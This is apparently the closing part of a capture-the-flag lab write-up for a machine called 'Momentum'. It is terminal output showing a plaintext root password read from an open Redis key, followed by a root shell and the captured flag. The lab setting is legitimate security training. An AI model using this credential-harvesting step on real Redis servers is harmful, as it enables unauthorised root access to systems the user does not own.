 # Keyspace
db0:keys=1,expires=0,avg_ttl=0
localhost:6379> KEYS *
1) "rootpass"
localhost:6379> GET rootpass
"m0mentum-al1enum##"
localhost:6379>
root@Momentum:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@Momentum:/tmp# cd /root
root@Momentum:~# ls
root.txt
root@Momentum:~# cat root.txt
[ Momentum - Rooted ]
---------------------------------------
Flag : 658ff660fdac0b079ea7823
---------------------------------------
by alienum with <3
root@Momentum:~#